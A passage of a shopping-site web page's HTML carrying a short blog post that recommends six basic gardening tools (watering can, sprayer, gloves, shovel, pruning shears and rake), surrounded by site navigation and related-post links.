													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="2688" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202104152036330118000000000000_mangueira-de-jardim.jpg');" title="6 items you need to take care of your garden">
			<h1>6 items you need to take care of your garden</h1>
			<h2>Uncomplicated gardening with the right tools!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">6 items you need to take care of your garden</h1>
									<h2 class="post-subtitle">Uncomplicated gardening with the right tools!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=6 items you need to take care of your garden&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=6 items you need to take care of your garden%20http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="2688">
							
								
								
								<div id="post-content">
								
									
										<p><i>A well-kept garden can be a beautiful and relaxing experience for the eyes.</i></p><p><br></p><p> And activities such as gardening can <b>decrease the stress level</b> considerably, <b>improving the quality of life, in</b> addition to making your garden more cozy and welcoming.</p><p> When it comes to the garden, it doesn&#39;t matter how big it is, as long as it is beautiful and well maintained, with healthy and vigorous flowers and plants. </p><div><br></div><div><img src="https://cdn.dealsfor.life/GG202104152037480277000000000000_original-2e145c4a99e699a12b317517a0a9e6f8-780x450.jpg"><br></div><div><br></div><p> Plants need well-fertilized, weed-free soil, as well as sun and shade during the day and water.</p><p> These tasks are very important to ensure that <u>your garden is always lush and full of life</u> and, with the <b>right tools</b> , this routine can be even more rewarding. </p><div><br></div><div><img src="https://cdn.dealsfor.life/GG202104152037090682000000000000_jardinagem-quarentena-coronavirus-quarentena-bigstock-1-660x372.jpg"><br></div><div><br></div><p> Thinking about it, I separated the most important and basic items for your gardening kit. Check out:</p><div><br></div><h1> Just the right water </h1><p><img src="https://cdn.dealsfor.life/GG202104152044590465000000000000_depositphotos_11439621-stock-photo-watering-flowers.jpg"><br></p><p> Water is essential for growing any type of plant.</p><p> Whether in larger or smaller doses, watering your garden is super important to have the beautiful result you crave.</p><p> A good watering can facilitates this process, because it doses the amount of water, allowing the right amount to reach the plants.</p><div><br></div><h1> No pests </h1><p><img src="https://cdn.dealsfor.life/GG202104152043520290000000000000_pulverizador.png"><br></p><p> Unfortunately, many plants and flowers cannot resist the attack of pests that burn and corrode their leaves and even roots.</p><p> Therefore, the sprayer can be a good alternative for pest control.</p><p> With it, you can direct the jet to the specific area of the plant, controlling it efficiently.</p><p><br></p><h1> Protection for your hands </h1><p><img src="https://cdn.dealsfor.life/GG202104152042030910000000000000_luvas-jardinagem.jpg"><br></p><p> Some plants have thorns that can hurt your hands.</p><p> Not to mention that some people develop skin allergies when they have direct contact with compost, fertilizers or plant species.</p><p> Therefore, it is worthwhile to use specific gloves for gardening and get rid of these annoyances.</p><div><br></div><h1> Let&#39;s dig </h1><p><img src="https://cdn.dealsfor.life/GG202104152037000595000000000000_Jardinagem-Ferramentas-basicas.jpg"><br></p><p> Whether to get holes for planting or to move a plant to another place, the shovel is a very versatile tool.</p><p> There are wider or thinner versions, allowing you to handle both smaller pots and gardens.</p><div><br></div><h1> Cutting what doesn&#39;t do well </h1><p><img src="https://cdn.dealsfor.life/GG202104152045440041000000000000_aprenda-a-escolher-a-melhor-tesoura-de-poda.jpg"><br></p><p> The pruning shears are one of the most important items in gardening.</p><p> Its design was thought to prune the plants, without hurting them, so that they grow with great strength and health.</p><div><br></div><h1> Soft and welcoming land </h1><p><img src="https://cdn.dealsfor.life/GG202104152049300734000000000000_ancinho.png"><br></p><div><br></div><p> This tool exists in &quot;mini&quot; versions for pots and larger for gardens.</p><p> I&#39;m talking about the rake (or metal broom).</p><p> The rake has teeth at the ends to prepare the soil, making it softer to receive seeds and seedlings.</p><p><br></p><p> With these gardening kits in hand, gardening will be even more pleasurable and with incredible results!</p><div><br></div><div><br></div>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-04-15</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211842450234000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601211842450234000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5342">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5251">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5081">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4885">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110192227240666000000000000_poltronascapa.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you">Armchair: an important element in the decoration</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4766">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110072329050585000000000000_cuba_para_cozinha_debacco_quadratino_dupla_inox_85x45_-_20.03.80600_2_.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you">Is it more practical to have a sink with a double bowl?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4479">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109102120120109000000000000_persianas.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style">Change your home decor with shutters</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-04-15</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211842450234000000000002" class="acceptTerms" />
			<label for="acceptTermsGG202601211842450234000000000002">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Home and Garden			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you">Armchair: an important element in the decoration</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you">Is it more practical to have a sink with a double bowl?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style">Change your home decor with shutters</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
